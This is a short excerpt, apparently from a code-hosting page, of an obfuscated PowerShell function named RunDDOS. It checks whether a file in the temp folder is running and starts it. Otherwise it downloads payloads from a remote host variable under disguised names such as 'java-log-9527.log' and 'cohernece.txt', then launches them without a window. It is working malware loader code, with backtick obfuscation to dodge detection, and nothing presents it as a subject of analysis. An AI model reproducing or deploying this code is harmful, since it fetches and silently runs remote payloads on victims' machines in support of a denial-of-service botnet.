 0 references
151 function RunDDOS([String]$FileName)
152 {
153 if ((teSt-`Pa`TH ($env:temp+"\$FileName"))){
154 $proc=$False
155 [array]$p=gET`-wmiOB`JE`cT -Class Win32_Process | SeLE`cT Name
156 foreach($process in $p){
157 $name = ([string]($process.Name)).ToLower()
158 if(($name -ne $null) -and ($name -ne "")){
159 if($name.contains(($FileName)) -eq $true){
160 Ec`Ho ('r'+'un'+'ing')
161 $proc=$True
162 }
163 }
164 }
165 if ($proc -ne $true)
166 {
167 Sta`RT`-PROCeSS -NoNewWindow "$env:temp\$FileName"
168 }
169 }else{
170 DoWn`loa`D`_F`ile "http://$nic/logos.png" ('jav'+'a-log-952'+'7.'+'log')
171 Sl`EEp -Seconds 5
172 if (!(t`esT-pa`Th ($env:temp+(('{0'+'}'+'java'+'-log'+'-'+'95'+'27.log') -F  [cHAR]92))))
173 {return $False}
174 DoWN`l`Oa`D_FiLE "http://$nic/cohernece.txt" "$FileName"
175 sTART-pro`C`Ess -NoNewWindow "$env:temp\$FileName"
176 }
177 }
moonsec